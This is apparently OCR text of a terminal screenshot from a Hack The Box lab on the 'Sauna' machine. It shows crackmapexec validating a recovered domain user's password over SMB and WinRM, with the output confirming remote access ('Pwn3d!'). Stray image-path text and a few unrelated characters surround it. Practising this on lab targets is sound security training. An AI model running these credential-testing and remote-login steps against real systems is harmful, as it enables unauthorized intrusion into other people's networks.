 10.0.2.15 10.10.14.64 10.10.10.175 40% 08:35 PM
❯ crackmapexec smb 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
❯ crackmapexec winrm 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
SMB 10.10.10.175 5985 SAUNA [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
HTTP 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
~/Desktop/htb/Sauna ✔ 7s
五
条
悟